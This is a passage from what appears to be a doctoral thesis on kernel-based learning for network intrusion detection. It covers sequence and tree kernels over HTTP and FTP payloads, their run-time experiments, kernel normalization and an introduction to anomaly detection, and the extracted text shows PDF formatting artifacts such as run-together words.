Extensions. In practice the GST algorithm may suffer from high memory consump-tion, due to storage of child nodes and suffix links. To alleviate this problem an alterna-tive data structure with similar properties—suffix arrays—is proposed by Manber andMyers (1993). A suffix array is an integer array enumerating the suffixes of a sequence sin lexicographical order. It can be constructed in linear run-time, however, algorithmswith super-linear run-time are surprisingly faster on real-world data (see Manzini andFerragina, 2004; Maniscalco and Puglisi, 2007). We base our implementation on thework of Kasai et al. (2001a,b). Using a suffix array and an array of longest-common pre-fixes (LCP) for suffixes, we replace the traversal of theGST by looping over a generalizedsuffix array in linear time, which significantly reducesmemory requirements as reportedby Rieck and Laskov (2008).
3.2.3 Run-time Performance of Sequence Kernels
The two algorithms for computation of sequence kernels build on data structures of dif-ferent complexity and capability—sorted arrays are simple but limited in capabilities,while generalized suffix trees are complex and support the full range of embedding lan-guages. In practice, however, it is the absolute and not asymptotic run-time thatmatters.Since the absolute run-time is affected by hidden constant factors, depending on designand implementation of an algorithm, it can only be evaluated experimentally.

Kernels for Sequences 39
Therefore both data structures and algorithms are implemented including the pro-posed extensions. In particular, for Algorithm 1 we store extracted words as 64-bit in-teger numbers to realize a sorted 64-bit array and for Algorithm 2 we use generalizedsuffix arrays in favor of suffix trees. Experiments are conducted using the embeddinglanguage of q-grams, as these are widely used for learning-based network intrusion de-tection (e.g., Rieck and Laskov, 2006; Wang et al., 2006; Ingham and Inoue, 2007).
For our experiments, we consider 10 days of real HTTP and FTP network traffic,which is described in Chapter 5 (see Table 5.1) and used for evaluation of the proposedfeatures and learning methods. For both kernel algorithms we apply the following ex-perimental procedure and average the run-time over 10 individual runs: 500 TCP con-nections are randomly drawn from the network data and a 500 × 500 kernel matrix Kwith elements Ki j = κ(xi , x j) is computed over the application payloads {x1 , . . . , x500}using q-grams. The run-time of the matrix computation is measured and reported inmilliseconds (ms) per kernel computation. Note, that due to the symmetry of kernelfunctions only (m2) comparisons need to be performed for an m ×m matrix.
1 3 5 7 9
1
2
3
4
5
6
q−gram length
Tim
e pe
r ker
nel c
ompu
tatio
n (m
s)
Sorted arrays (64 bit)Generalized suffix array
(a) HTTP data set
1 3 5 7 9
1
2
3
4
5
6
q−gram length
Tim
e pe
r ker
nel c
ompu
tatio
n (m
s)
Sorted arrays (64 bit)Generalized suffix array
(b) FTP data set
Figure 3.5: Run-time performance of sequence kernels with q-grams. The run-time is re-ported in milliseconds (ms) per kernel computation for varying length of q.
Figure 3.5 presents the run-time performance of the sequence kernel for q-grams us-ing sorted arrays and generalized suffix arrays as underlying data structures.The x-axisshows the length of the q-grams and y-axis gives the run-time of a single kernel com-putation in milliseconds (ms). The approach based on sorted arrays of 64-bit integernumbers clearly outperforms the generalized suffix arrays. On average the sorted arraysyield a run-time of 1–2milliseconds per kernel computation, while the generalized suffixarrays require 5 milliseconds. As a result, sorted arrays in this setting enable between30,000-60,000 comparisons of TCP connections per second on HTTP and FTP net-work traffic. Although both kernel algorithms provide an asymptotic linear run-time,they differ in absolute performance.The more involved traversal of the generalized suf-fix array adds a significant run-time constant to the performance, whereas the 64-bitrealization of the sorted arrays better utilizes resources provided by the CPU.Thus, for

40 From Network Features to Kernels
the experiments in Chapter 5 we focus on sorted arrays as the basic implementationfor sequence kernels, even though they do not provide means for working with someembedding languages, such as the all-subsequence language.
3.3 Kernels for Trees
After discussion of kernels for vectors and sequences, we now proceed to syntactical fea-tures and corresponding kernels for trees. Designing a kernel for parse trees essentiallyrequires assessing structural similarity by means of matching subtrees. Unfortunately, atree ofm nodes comprises up to O(2m) subtrees, rendering explicit storage of substruc-tures prohibitive. Consequently, we abstain from explicit representations such as sortedarrays and design kernel functions for trees implicitly. In the following we refer to thesefunctions as tree kernels.
Before studying tree kernels in more detail, let us recall how trees are mapped toa vector space in Section 2.5. A parse tree x is obtained from an application payloadusing a protocol grammar G with symbols S . The content of x is characterized using aset of subtrees U referred to as embedding set. Based on U the feature map ϕ inducesan ∣U ∣-dimensional vector space, where each dimension ϕu(x) is associated with theoccurrences of the subtree u ∈ U in the parse tree x. Moreover, we introduce notationfor navigating in trees. We refer to a node of a tree x by x ∈ x and address its i-th childby xi . We indicate the number of nodes in a tree x by ∣x∣ and the number of children ofa node x by ∣x∣.3.3.1 Convolution Kernels for Trees
A standard technique for designing kernels over structured data is the convolution oflocal kernel functions defined over substructures, such as subsequences, subtrees andsubgraphs (Haussler, 1999). Collins and Duffy (2002) apply this scheme to parse treesby counting shared subtrees. Based on this work we derive a generic tree kernel, whichdetermines an inner product ⟨ϕ(x), ϕ(z)⟩ by counting the number of subtrees of anembedding set U shared by two parse trees x and z.
Definition 3.3. The generic tree kernel κ for two parse trees x, z is defined as
κ(x, z) = ⟨ϕ(x), ϕ(z)⟩ = ∑u∈U
ϕu(x)ϕu(z) =∑x∈x∑z∈z
c(x , z),where ϕ is the feature map given in Equation (2.11) and c a counting function for subtreesin the embedding set U .
To understand how the counting of subtrees relates to an inner product, let us con-sider two trees x, z and a subtree u, which occurs m times in x and n times in z. Clearly,both trees share the subtree u and we can countmn distinct pairs of u common to x andz. If we consider the feature map ϕ given in Equation (2.11), we have ϕu(x) = m andϕu(z) = n and also obtain ϕu(x)ϕu(z) = mn. Hence, by counting all shared subtrees inan embedding set U , we arrive at an inner product over the vectors ϕ(x) and ϕ(z). Asan example, Figure 3.6 illustrates two simple parse trees and their shared subtrees.

Kernels for Trees 41
z =x = A
B B
C A
A
B B
C A
(4)(4) (1)
AA BB CC
B
C A
B
C A
A
B B
A
B B
(1) (1)
Shared subtrees
Figure 3.6: Shared subtrees in parse trees. The numbers in brackets indicate the numberof occurrences for each shared subtree pair. Note that only syntactic subtrees are counted,that is, either all or no child nodes are considered.
The generic tree kernel inDefinition 3.3 satisfiesTheorem 3.1 if and only if the count-ing function c is positive semi-definite, as sums and products of positive semi-definitefunctions are again positive semi-definite (cf. Schölkopf and Smola, 2002). To adapt thegeneric tree kernel to the different embedding sets proposed in Section 2.5, we thus needto define counting functions for the subtrees in these sets and show that the resultingkernels are positive semi-definite functions.
Bag-of-Nodes. A simple way for mapping parse trees to a vector space is the bag-of-nodes set, which considers only subtrees consisting of single nodes. As a node x can onlybe distinguished from others nodes using its symbol ℓ(x) ∈ S , it suffices for countingshared nodes to consider only the symbols of the nodes. A corresponding countingfunction c is thus defined as follows
c(x , z) =⎧⎪⎪⎨⎪⎪⎩1 if ℓ(x) = ℓ(z)0 otherwise.
(3.3)
By applying the function c to Definition 3.3 we obtain a tree kernel for the bag-of-nodes set.The simple design of the counting function c gives rise to an explicit definitionof the kernel.There exist at most ∣S ∣ unique subtrees in the bag-of-nodes set U , as onlythe labels S of the nodes are considered in Equation (3.3). We exploit this observationto enumerate all subtrees in U and arrive at the following explicit kernel
κ(x, z) =∑x∈x∑z∈z
c(x , z) =∑s∈S
#s(x) ⋅ #s(z), (3.4)
where #s(x) returns the number of occurrences for the symbol s in x and z.This explicitdefinition clearly indicates that κ is a valid kernel function. Due to the limited number ofsymbols in S , computation of Equation (3.4) can be carried out using standard libraries,where the resulting run-time is O(∣x∣ + ∣z∣). For the other embedding sets, however,we need to apply different means for realization of efficient tree kernels, as an explicitenumeration of subtrees is infeasible.

42 From Network Features to Kernels
All-Subtrees. An alternative for embedding trees in a vector space provides the all-subtree set, which contains all possible subtrees derived fromaprotocol grammar. Whileany attempt to explicitly enumerate all subtrees is computational intractable, we canefficiently count all subtrees common to two trees using a clever recursion proposed byCollins and Duffy (2002). Recursive counting makes use of the fact that a shared subtreecomprises smaller subtrees that also need to be common to the considered trees. Thebase cases for this recursive counting function c are defined as follows
c(x , z) =⎧⎪⎪⎨⎪⎪⎩λ if ∣x∣ = ∣z∣ = 00 if p(x) ≠ p(z),
where the recursion stops if the nodes are leaves of the same production or if the nodesare not derived from the same production. In all other cases, the definition of c followsa recursive rule given by
c(x , z) = λ ∣x∣∏i=1
(1 + c(xi , zi)) , (3.5)
where the trade-off parameter 0 < λ ≤ 1 balances the contribution of small and largesubtrees (see Collins and Duffy, 2002).
The counting function c implicitly enumerates the shared subtrees rooted at thenodes x and z. When counting the subtrees at a pair of child nodes (xi , zi), we can ei-ther descend to lower subtrees or consider (xi , zi) as leaves of a subtree.Thus, we obtainc(xi , zi)+ 1 possible subtrees for each pair (xi , zi). As there are ∣x∣ child nodes, the totalcount of shared subtrees is themultiplicative combination of individual counts realizingEquation (3.5). A proof for the positive semi-definiteness of this function is provided byShawe-Taylor and Cristianini (2004, Definition 11.61), which even introduce the func-tion c as a tree kernel by itself. Putting the counting function c into Definition 3.3 finallyyields a tree kernel for the all-subtree set.
Selected-Subtrees. The third embedding set used for mapping trees to a vector spaceis the selected-subtree set, which covers all subtrees rooted at a set of selected symbols.The selection is realized using a selection function ω ∶ S → {0, 1}, which returns 1 if asymbol is selected and 0 otherwise. By refining the recursive counting to consider onlyselected subtrees, we arrive at the following definition of a counting function
c(x , z) = ω(ℓ(x)) ⋅ ω(ℓ(z)) ⋅ c(x , z), (3.6)
whereω is the selection function and c the recursive counting defined in Equation (3.5).For selected symbols c simply acts as a wrapper to the recursive counting, whereas fornon-selected symbols c evaluates to 0. Finally, by applying Equation (3.6) to Defini-tion 3.3 we obtain a tree kernel for the selected-subtree set. To see that this kernel ispositive semi-definite, note that the selection of symbols essentially corresponds to aprojection in the induced vector space, where all dimensions of subtrees rooted at non-selected symbols are discarded (see Lemma A.1.3).

Kernels for Trees 43
3.3.2 Implementation using Dynamic Programming
While implementing a tree kernel for the bag-of-nodes set is straightforward, realiz-ing an efficient algorithm for recursive counting is not trivial. Naive computation ofthe generic tree kernel in Definition 3.3 using recursive counting yields an exponentialrun-time in the number of tree nodes. Dynamic programming provides a solution tothis problem, as the counting of subtrees can be decomposed into overlapping subprob-lems (Cormen et al., 1989). In particular, the counting function is implemented usinga table of size ∣x∣ × ∣z∣, where each element stores the number of shared subtrees rootedat a pair of nodes. The computation is carried out in either a systematic or structuralmanner and intermediate results are stored in the table as sketched in Figure 3.7.
The systematic variant processes the subtrees with ascending height (bottom-up),such that at a particular height all counts for lower subtrees can be looked up in thetable (Shawe-Taylor and Cristianini, 2004). For the structural variant the dynamic pro-gramming table acts as a cache (top-down), which stores previous results when com-puting the recursive counting directly (Moschitti, 2006b). The cache-like use enablesprocessing the nodes in arbitrary order. Moreover, this approach has the advantage thatonly matching subtrees are considered andmismatching nodes do not contribute to therun-time as for the bottom-up version.
x
z
1
2
3
1
2
3 ...
...
h(z)
h(x)
(a) Systematic mode
x
z
1
2
3
1
2
3 ...
...
h(z)
h(x)
(b) Structural mode
Figure 3.7: Dynamic programming for tree kernels. Subtree counts in the table are pro-cessed in either systematic mode (Shawe-Taylor and Cristianini, 2004) or structural mode(Moschitti, 2006b).
Implementation. We provide a structural implementation of the generic tree kernel,which supports the selected-subtree and all-subtree sets. To unify the design of our im-plementation we realize the all-subtree set using a “pseudo-selection” function ω, whichsimply chooses all symbols fromS . Given two parse trees x, z and a selection functionω,our implementation proceeds by first generating pairs of matching nodes, similarly tothe algorithm proposed by Moschitti (2006b). Computation of the tree kernel is thencarried out by looping over the node pairs and determining the number of shared sub-trees using recursive counting. The implementation is provided in Algorithm 5 and 6.

44 From Network Features to Kernels
Algorithm 5 Generic tree kernel.
1: function Kernel(x, z: Trees, ω : Selection) : R2: P ← GeneratePairs(x, z,ω)3: k ← 04: for (x , z)← P do ▷ Loop over selected pairs of nodes5: k ← k +Descend(x , z)6: return k
7: functionDescend(x , z : Nodes) : R8: if x and z have different productions then9: return 010: if x or z is a leaf node then11: return λ12: if (x , z) stored in hash table H then13: return H(x , z) ▷ Read dynamic programming cell
14: k ← 115: for i ← 1 to ∣x∣ do16: k ← k ⋅ (1 +Descend(xi , zi))17: H(x , z) ← λk ▷Write dynamic programming cell18: return H(x , z)
Algorithm 5processes the list ofmatching node pairs and applies the recursive count-ing function to each pair. While most implementations of tree kernels use a table of size∣x∣× ∣z∣ to store the contribution of subtree counts, we employ a hash table denoted byH.A hash table guarantees constant time access to intermediate results and grows with thenumber of considered node pairs, thereby significantly reducing memory.
Algorithm 6Node pair generation.
1: function GeneratePairs(x, z ∶ Trees, ω: Selection) : Node pairs2: Nx ← SortNodes(x)3: Nz ← SortNodes(z)4: while Nx and Nz not empty do5: x ← head of Nx
6: z ← head of Nz
7: if ℓ(x) < ℓ(z) or ω(x) = 0 then8: remove x from Nx ▷ x mismatches or not selected9: else if ℓ(x) > ℓ(z) or ω(z) = 0 then10: remove z from Nz ▷ y mismatches or not selected11: else12: N ← {(a, b) ∈ Nx × Nz with label ℓ(x)}13: P ← P ∪ N ▷ Add all pairs with label ℓ(x)14: remove N from Nx and Nz
15: return P

Kernels for Trees 45
Algorithm 6 implements a function for generating pairs of nodes with selected sym-bols. The function first sorts the tree nodes using a predefined order, such as a lexico-graphic sorting on the symbols of nodes. Algorithm 6 then proceeds by constructinga set P of node pairs with the invariant that included pairs (x , z) ∈ P have matchingsymbols (i.e., ℓ(x) = ℓ(z)) and are selected via the function ω (i.e., ω(x) = 1). The gen-eration of pairs is realized analogously to merging sorted arrays (see Knuth, 1973). Thefunction removes elements from the lists of sorted nodes Nx and Nz in parallel until amatching and selected pair (x , z) is discovered. With a mild abuse of set operators inline 12–14, all available node pairs (a, b) with the label ℓ(x) are then added to the set Pand removed from the lists Nx and Nz in Algorithm 6.
Run-time. The worst-case run-time for this implementation is quadratic in the num-ber of tree nodes, as in the worst case all nodes are selected and the hash table contains∣x∣ × ∣z∣ unique pairs of nodes. The asymptotic run-time complexity thus is O(∣x∣ ⋅ ∣z∣).Quadratic complexities are usually prohibitive for real-time applications, such as net-work intrusion detection, yet in practice the performance of tree kernels significantlyvaries for different embedding sets. For example, by choosing only very few symbolsfor the selected-subtree set we can accelerate the average-case run-time. We exploit thisobservation in the following and derive an approximate tree kernel.
3.3.3 Approximate Kernels for Trees
The selected-subtree set allows one to specify a subset of symbols from the protocolgrammar, such that only subtrees rooted at these symbols are considered in the treekernel computation. While it is evident that small selections of symbols accelerate therun-time performance, it is not trivial to determine a selection in practice. On the onehand, a security practitioner will choose relevant symbols for network security, such assymbols related to typical attack vectors. Manual selection, however, does not guaran-tee a speed-up as not the relevance but the frequency of selected symbols impacts therun-time. On the other hand, when choosing only symbols with low frequencies, the ex-pressiveness of the resulting tree kernel is constricted and due to the absence of relevantsymbols detection of network attacks is limited.
This conflict between run-time and expressiveness of tree kernels is addressed byapproximate tree kernels (Rieck et al., 2008a). The task of selecting symbols is phrasedas an optimization problem, which balances run-time and expressiveness. The approx-imate tree kernel derives from the tree kernel in Definition 3.3 and the selected-subtreeset in Equation (3.6), where the selection function is moved to an outer sum.
Definition 3.4. The approximate tree kernel κ for two parse trees x, z is defined as
κ(x, z) =∑s∈S
ω(s) ∑x∈x
ℓ(x)=s
∑z∈z
ℓ(z)=s
c(x , z),
where ω ∶ S → {0, 1} is a selection function and c the recursive counting function definedin Equation (3.5).

46 From Network Features to Kernels
To formulate the task of selecting symbols for the approximate tree kernel as anoptimization problem, we need to define the notion of run-time and expressiveness in aformal way. In the following we provide correspondingmathematical expressions basedon a sample of n parse trees X = {x1 , . . . , xn}.
1. Run-time.The average run-time of the approximate tree kernel depends on the oc-currences of the selected symbols in the parse trees.Thus, we introduce a functionf (s) that measures the average frequency of node comparisons for each symbol sin the sample X,
f (s) = 1
n2
n∑i , j=1
#s(xi)#s(x j). (3.7)
Based on the average comparison frequency f , we can bound the expected run-time of a kernel computation by a constant B
∑s∈S
ω(s) f (s) ≤ B. (3.8)
If a symbols s is selected by ω, on average f (s) node pairs are considered duringthe computation of the kernel. By bounding the left-hand side of Equation (3.8),we ensure that the expected number of node comparisons is atmost B.Thus, whenseeking a selection of symbols, we apply Equation (3.8) as constraint to guaranteea certain average run-time.
2. Expressiveness. Depending on the assignment of ω the value of the approximatetree kernel changes. The fewer symbols are selected the more the approximatekernel κ deviates from an exact kernel κ considering all subtrees. Consequently,we require our approximation to be as close as possible to the exact kernel un-der the given constraints. The optimal selection ω∗ is obtained by the followingoptimization problem
ω∗ = argminω∈{0,1}∣S ∣
n∑i , j=1
∣κ(xi , x j) − κ(xi , x j)∣. (3.9)
For all xi , x j holds κ(xi , x j) ≥ κ(xi , x j), so that Equation (3.9) can be rephrasedsolely in terms of κ resulting in the following simplified form
ω∗ = argmaxω∈{0,1}∣S ∣
n∑i , j=1
κ(xi , x j). (3.10)
By plugging both formulations into a single expression, we obtain an optimizationproblem for selecting a set of expressive symbols. Unfortunately, Equation (3.10) corre-sponds to an integer linear program due to the assignment ω ∈ {0, 1}∣S ∣. As solving thisproblem is NP-hard, we are required to use a relaxed variant thereof, where a thresholdis used to discretize ω. Finally, we obtain the following relaxed linear program that canbe solved with standard techniques.

Kernels for Trees 47
OptimizationProblem 3.1. Let B ∈ R+, the counting function c and the selection function
ω as given in Definition 3.4. Then the optimal selection ω∗ of symbols is obtained by
ω∗ = argmaxω∈[0,1]∣S ∣
n∑i , j=1∑s∈S
ω(s) ∑x∈xi
ℓ(x)=s
∑z∈x j
ℓ(z)=s
c(x , z)
subject to ∑s∈S
ω(s) f (s) ≤ B.Optimization Problem 3.1 determines a selection of symbols that approximates a
kernel defined over all subtrees as close as possible, while ensuring that the expectedrun-time of the resulting kernel function is bounded. To study the performance gainedby this optimization and to compare the other proposed tree kernels, we move on to anempirical evaluation of run-time performance.
3.3.4 Run-time Performance of Tree Kernels
The three tree kernels studied in this chapter build on embedding sets of different com-plexity. While the bag-of-nodes set gives rise to a simple and explicit kernel computa-tion, the selected-subtree and all-subtree sets require dynamic programming for count-ing of shared subtrees. To compare the run-time of tree kernels using these embeddingsets, we provide an empirical evaluation using real network traffic. For the selected-subtree set, we make use of the approximation proposed in the previous section.
For our evaluation, we consider 10 days of HTTP and FTP network traffic, whichare described in Chapter 5 (see Table 5.1). Parse trees for both protocols are extractedfrom application payloads using manually crafted parsers developed with the ANTLRframework (Parr and Quong, 1995; Gerstenberger, 2008). The applied tree kernel im-plementation is based on Algorithm 5 and 6, where the symbols for the selected-subtreeset are determined in a preceding experiment detailed in Appendix A.3. For each em-bedding sets of a tree kernel, we measure the average run-time by computing kernels fordifferent tree sizes using a reference tree and 100 randomly drawn trees. To estimate theworst-case performance, the kernels are computed between identical parse trees, therebyrealizing the maximal number of matching node pairs. This experimental procedure isrepeated 5 times and the results are averaged.
Figure 3.8 depicts the run-time performance of the tree kernels.The x-axis shows thesize of the considered trees and the y-axis gives the run-time of a kernel computation inmilliseconds (ms). Note that both axes are presented in logarithmic scale, where a slopeof m corresponds to a polynomial of degree m. On both data sets, tree kernel using thebag-of-nodes and selected-subtree sets perform best. Even in the worst case the treekernels attain a run-time of less than 20 ms for HTTP and 100ms for FTP parse trees,where on average a kernel computation takes around 1 ms. In contrast, the tree kernelconsidering all subtrees yields a prohibitive run-time. In the worst case over 1 minuteis required for a single kernel computation, rendering the all-subtree embedding setintractable for real-world application. Furthermore, this tree kernel exhibits a quadraticrun-time in the worst-case analysis, whereas computation time of the other two kernelsscales almost linearly with the tree sizes.

48 From Network Features to Kernels
101 102 103 104
10−1
100
101
102
103
104
Tree size (nodes)
Tim
e pe
r ker
nel c
ompu
tatio
n (m
s)
Bag−of−labelsSelected subtreesAll subtrees
(a) Average-case run-time (HTTP)
101 102 103 104
10−1
100
101
102
103
104
Tree size (nodes)
Tim
e pe
r ker
nel c
ompu
tatio
n (m
s)
Bag−of−labelsSelected subtreesAll subtrees
(b) Worst-case run-time (HTTP)
101 102 103 104
10−1
100
101
102
103
104
105
Tree size (nodes)
Tim
e pe
r ker
nel c
ompu
tatio
n (m
s)
Bag−of−labelsSelected subtreesAll subtrees
(c) Average-case run-time (FTP)
101 102 103 104
10−1
100
101
102
103
104
105
Tree size (nodes)
Tim
e pe
r ker
nel c
ompu
tatio
n (m
s)
Bag−of−labelsSelected subtreesAll subtrees
(d) Worst-case run-time (FTP)
Figure 3.8: Run-time performance of tree kernels using different embedding sets. The se-lection of the symbols for the selected-subtree set is described in Appendix A.3.The x-axisand y-axis are given in logarithmic scale.
Although the generic tree kernel in Definition 3.3 has a quadratic run-time in theworst-case, the approximation technique studied in the previous section highly reducesrun-time requirements, so that the approximate kernel using the selected-subtree setperforms almost as fast as the explicit variant using the bag-of-nodes set. For the evalu-ation of learningmethods for network intrusion detection in Chapter 4, we thus restrictour analysis to tree kernels using the bag-of-nodes and selected-subtree sets. An em-pirical evaluation of the approximate tree kernel in different settings is detailed in Ap-pendix A.3. In particular, experiments with HTTP and FTP network traffic show thatthe approximation not only improves run-time performance but also denoises the in-duced feature space such that a superior accuracy is achieved in comparison to the exacttree kernel.

Normalization of Kernels 49
3.4 Normalization of Kernels
In the previous sections we have seen how kernel functions can be devised for differ-ent domains of data including numerical, sequential and syntactical network features.However, the output of the proposed kernels largely differs in scale. For example, theGaussian kernel introduced in Section 3.1 returns values in the range 0 to 1, while thetree kernels proposed in Section 3.3 are unbounded and yield kernel values up to 1060
when operating with network features. This diversity renders a unified application ofkernels for anomaly detection difficult and hence we employ a normalization to scale allconsidered kernel functions to the same interval.
Definition 3.5. Let κ be a kernel function.Then the normalized kernel κ ∶ X ×X → [0, 1]is a scaled form of κ defined as
κ(x, z) = κ(x, z)√κ(x, x)κ(z, z) .
We denote a normalized kernel by κ and refer to the map associated with κ as φ.The normalization bounds the range of kernel values but also impacts the geometricrepresentation induced by φ.The original feature vectors φ(x) are projected onto a unitsphere centered at the origin of the feature space, such that ∣∣φ(x)∣∣ = κ(x, x) = 1 holdsfor all x ∈ X . While the original kernel κ(x, z) corresponds to the projection of thevectors φ(x) on φ(z), the normalized kernel κ(x, z) mainly reflects the angle betweenφ(x) and φ(z). Note that the angle θx,z between φ(x) and φ(z) simply corresponds to
θx,z = arccos⟨φ(x), φ(z)⟩√⟨φ(x), φ(x)⟩ ⋅ ⟨φ(z), φ(z)⟩ = arccos κ(x, z).
In the following Chapter 4, we differentiate between original and normalized kernelfunctions when introducing learning methods for anomaly detection, while the exper-iments on network features described in Chapter 5 are all conducted using normalizedkernels to provide a unified experimental framework.
3.5 Related Work
We conclude this chapter with a discussion of related work on kernel functions. Due tothe large variety of literature devoted to kernels and kernel-based learning, we hereinfocus on network intrusion detection and the presented kernel functions. For a broaderview, the books by Vapnik (1995), Schölkopf and Smola (2002) and Shawe-Taylor andCristianini (2004) provide detailed discussions of kernel functions and underlying the-ory. A brief introduction to kernel-based learning is given by Müller et al. (2001).
The concept of kernel functions originates from functional analysis, where the rela-tion between positive semi-definite functions and Hilbert spaces has been first discov-ered and studied (e.g., Mercer, 1909; Schoenberg, 1942; Aronszajn, 1950). Application ofkernels in machine learning has then been pioneered by Vapnik and co-workers, most

50 From Network Features to Kernels
notably by introducing the first “kernelized” learning method—the support vector ma-chine (Boser et al., 1992). Based on this seminal work, various learning methods havebeen re-formulated in terms of kernels, such as principal component analysis (Schölkopfet al., 1998b), ridge regression (Cherkassky et al., 1999), Fisher discriminants (Mika et al.,1999), independent component analysis (Harmeling et al., 2002) and many others.
Along with related learningmethods, such as support vector machines, kernel func-tions for vectorial data have been used in the realm network intrusion detection. Forexample, Mukkamala et al. (2002) and Laskov et al. (2004) apply nonlinear kernels foranomaly detection in the “KDDCup 1999” data set (Stolfo et al., 1999). Other approachesusing vectorial features and kernel functions are studied by Wang and Stolfo (2003) foridentification of masquerade attacks in computer hosts and by Nassar et al. (2008) fordetection of network attacks in SIP traffic.
Although the initial motivation of kernels was to allow efficient computation of in-ner products in high-dimensional feature spaces, the importance of an abstraction fromdata representation has been quickly realized (e.g., Vapnik, 1995). Consequently, kernel-based methods have been proposed for non-vectorial domains, such as analysis of im-ages (e.g., Schölkopf et al., 1998a; Chapelle et al., 1999), sequences (e.g., Joachims, 1998;Watkins, 2000) and trees (e.g., Collins and Duffy, 2002; Kashima and Koyanagi, 2002).Due to the relevance of such kernels for network intrusion detection, we review corre-sponding research in more detail.
3.5.1 Kernels for Sequences
Various kernels have been developed for sequences and sequential features, startingfrom the first realization of Watkins (2000) and extending to domain-specific kernels,such as sequence kernels for natural language processing (e.g., Joachims, 1998; Leopoldand Kindermann, 2002; Lodhi et al., 2002) and bioinformatics (e.g., Zien et al., 2000;Leslie et al., 2002). The challenge of uncovering information in DNA has influencedadvancement of sequence kernels, for example by incorporating mismatches, gaps andwildcards (Leslie et al., 2003; Leslie and Kuang, 2004; Rousu and Shawe-Taylor, 2005).Further extensions of kernels for DNA sequences include the application of genera-tive models (Jaakkola et al., 2000; Tsuda et al., 2002) and position-dependent matching(Rätsch et al., 2005; Sonnenburg et al., 2006b). Note that the sequence kernels presentedin Section 3.2 derive from this work in bioinformatics, yet they do not consider gaps andwildcards during comparison of sequences.
Based on research in bioinformatics, Eskin et al. (2002) first apply sequence ker-nels for host-based intrusion detection, where traces of system calls are monitored foranomalies using q-grams as embedding language. The extension of this approach tonetwork intrusion detection is realized by Rieck and Laskov (2006, 2007) which intro-duce sequence kernels for characterizing network payloads using q-grams and tokens.Besides intrusion detection, kernels for sequences have also been studied in other ar-eas of computer security. For example, Drucker et al. (1999) apply kernels of words forfiltering spam messages, Web pages of fast-flux network are identified using sequencekernels in the work of Holz et al. (2008) and Rieck et al. (2008b) apply sequence kernelsfor classification of malware behavior.

Related Work 51
3.5.2 Kernels for Trees
Kernels for syntactical features derive from the concept of convolution kernels (Haus-sler, 1999), where the first tree kernel is proposed by Collins and Duffy (2002) for anal-ysis of parse trees in natural language processing. Several extensions and refinements ofthis kernel have been studied. For instance, Kashima and Koyanagi (2002) extend thecounting function to generic trees—not necessarily deriving from a grammar—by con-sidering ordered subsets of child nodes. Suzuki and Isozaki (2005) refine the recursivecounting by incorporating statistical feature selection into the dynamic programming.Further extensions to the counting function proposed by Moschitti (2006a) allow forcontrolling the vertical as well as horizontal contribution of subtree counts.
Kernels for syntactical features such as parse trees have so far been considered inonly few security-related research. In particular, the kernel function defined by Düsselet al. (2008) for network anomaly detection can be seen as a mixture of a sequence andtree kernel, where syntactical features are processed up to a depth of 1. Moreover, in hismaster thesis Gerstenberger (2008) studies the use of generic tree kernels for anomalydetection in the FTP protocol. Finally, Rieck et al. (2008a) introduce approximate treekernels over parse trees of HTML documents for identification of so called Web spam,fraudulent Web pages that manipulate the ranking of search engines.

52 From Network Features to Kernels

Chapter 4
Learning for Intrusion Detection
Misuse detection as employed in current network security products relies on the timelygeneration and distribution of attack signatures. While appropriate signatures are avail-able for the majority of known attacks, misuse detection fails to protect from novel andunknown threats, such as zero-day exploits and worm outbreaks. For example, in 2003the “Slammer worm” infected over 75,000 computer hosts in a time span of 10 min-utes (Moore et al., 2003) rendering any defense based on signatures impossible. More-over, the increasing diversity and polymorphism of attacks obstruct modeling signa-tures, such that there is a high demand for alternative detection techniques.
From the beginning of research in intrusion detection, methods for automatic iden-tification of abnormal events have been considered as an alternative to misuse detection(see Denning, 1987). However, research has largely focused on ad hoc solutions tailoredto specific features and settings, such as the detection of HTTP attacks (see Ingham andInoue, 2007). While these approaches yield satisfactory results, they are restricted tospecific applications and difficult to transfer to other settings. As an example, it tookalmost 10 years to adapt the concept of q-grams from host-based intrusion detection(Forrest et al., 1996) to the domain of network security (Rieck and Laskov, 2006).
In this chapter, we introduce modern methods for anomaly detection, which buildon the concept of kernel-based learning. Normality and deviation thereof is expressedgeometrically in terms of kernel functions, such that the process of learning is fully ab-stracted from concrete features. In particular, we propose methods for anomaly detec-tion based on hyperspheres and neighborhoods in feature space, which allow for accu-rate detection of unknown attacks using the network features and kernels proposed inChapter 2 and 3. We provide details on the training, calibration and application of thesemethods in practice. Additionally, based on the induced geometry, we derive visual-ization techniques which render the detection process more transparent and guide theanalysis of identified anomalies. We conclude this chapter with a discussion of relatedwork on anomaly detection for network intrusion detection.
4.1 Machine Learning and Intrusion Detection
Let us start with a brief discussion of machine learning and its application to intrusiondetection. Machine learning deals with automatically inferring and generalizing depen-dencies from data. In contrast to plain memorization, learning methods aim at mini-

54 Learning for Intrusion Detection
mizing the expected error of a learning task, that is, current data is generalized to allowfor accurate predictions on future instances. Such generalization is usually attained bykeeping a balance between over-specific and under-specific models, thus realizing theconcept of structural risk minimization (see Section 1.2).
Formally, dependencies can be represented as a learningmodel θ that is inferred fromdata using a learning function g. The model θ parametrizes a prediction function fθ thatallows extrapolating dependencies to unseen data. To see how intrusion detection fitsinto this framework of learning, let us categorize learning methods using the paradigmof supervised and unsupervised learning—leaving aside recent research on hybrid formsof semi-supervised learning (see Chapelle et al., 2006). For simplicity, we omit addi-tional parameters supplied to g and fθ in the following.
Supervised learning. In the supervised setting, data from the domainX provided forlearning is labeled from a set Y . These labels can take the form of classes, numbers oreven structures the instances of X are assigned to. The task is to learn a model θ, suchthat labels can be predicted on unseen data.Thus, g and fθ are defined as follows
g ∶ (X × Y)n → θ and fθ ∶ X → Y ,
where n denotes the size of the learning set. Examples for supervised learning are clas-sification and regression. In the realm of intrusion detection this concept correspondsto misuse detection, where labeled data is used for learning a discrimination betweennormal and attack instances.
Unsupervised learning. In the unsupervised setting solely the data X is consideredfor learning. Here, the task is to learn a model θ for predicting a property of X , such asa clustering. In analogy to the supervised case we denote this property by Y and obtainthe following definitions of g and fθ ,
g ∶ X n → θ and fθ ∶ X → Y .
Examples for this setting are clustering and anomaly detection. For intrusion detectionunsupervised learning usually corresponds to anomaly detection, where a model of nor-mality is learned from unlabeled data.
